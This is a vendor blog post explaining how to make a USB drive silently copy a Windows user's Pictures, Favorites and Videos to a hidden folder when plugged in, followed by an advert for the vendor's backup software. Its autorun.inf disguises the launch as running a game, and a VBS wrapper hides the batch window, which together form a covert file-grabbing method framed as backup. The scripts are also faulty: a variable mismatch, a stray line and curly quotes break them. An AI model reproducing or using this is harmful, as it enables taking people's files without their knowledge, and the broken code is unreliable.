How to auto copy USB files silently without notifications on Windows 10/11? If you need to do that, this post from MiniTool Website will help you automatically copy files when USB files connected in detail. Without wasting more time, let’s jump into it right now!
Some of you are looking for a way to copy the files automatically when USB drive plugged in your computer. Don’t worry, this idea seems difficult to realize but we still find a solution for you.
How to Automatically Copy File When USB Drive Connected toYour PC?
To automatically copy file when USB drive connected to your PC, you need to automatically back up files with autorun.inf and .bat file. Here’s how to do it:
Step 1. Create a notepad on your USB flash drive > copy & paste the following content to it and click on File > Save As > change the file name to Autorun.inf > set file type to all files.
[autorun]
icon=drive.ico
open=launch.bat
action=Click ok to Run game for Windows
shell\open\command=launch.bat

- .ico refers to a png file. You need to find a png file > save it to the flash drive > rename it as ico.
- Open is used to launch the batch file.
- Action refers to open whatever you want.
Step 2. Create a notepad file with the following contents on your USB flash dive> click on File > Save As > rename it to file.bat > change file type to all types. You can replace picture, videos, Favorites according to your needs.
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% “%USERPROFILE%\pictures” “%drive%\all\My pics”
%backupcmd% “%USERPROFILE%\Favorites” “%drive%\all\Favorites”
%backupcmd% “%USERPROFILE%\videos” “%drive%\all\vids”
@echo off
cls
Step 3. Similarly, you can create a notepad file on USB drive named invisible.vbs with the following content. This operation is to create a VB Script to batch file as invisible.
CreateObject(“Wscript.Shell”).Run “””” & WScript.Arguments(0) & “”””, 0, False
Step 4. To make a batch file for running VB Script and file.bat, you need to create a notepad file named launch.bat with the following content:
wscript.exe \invisible.vbs file.bat
Step 5. At last, create a folder in the root of USB flash drive named all. Save all the files in the folder and make it hidden. Click on file.bat to test if the batch file works for automatically copy files when USB drive connected to your PC.
Suggestion: Back up Your Files Regularly with MiniTool ShadowMaker
After knowing how to make a USB drive copy files automatically, we recommend an easier way to create an automatic backup – backing up with MiniTool ShadowMaker. This Windows backup software is designed to back up files, folders, partitions, systems, and disks on Windows machines. With it, you can set to back up your task daily, weekly, monthly, or on event. Here’s how to create an automatic backup with ease:
Step 1. Launch MiniTool ShadowMaker to get a 30-day free trial.
MiniTool ShadowMaker TrialClick to Download100%Clean & Safe
Step 2. In the Backup page, choose the file you want to make a copy by hitting SOURCE > Folders and Files. In DESTINATION, select a storage path for your backup task.

Step 3. Click on Back Up Now to start the process or delay the task by hitting Back Up Later. Go to Options > toggle on Schedule Settings manually > set a specific point of a day (s) in a day, week, or month.

Final Words
This post illustrates how to automatically copy files when USB drive connected to your PC via bache file and another easy way to back up your data on a regularly basis. Sincerely they are helpful to you. Appreciate your time!
User Comments :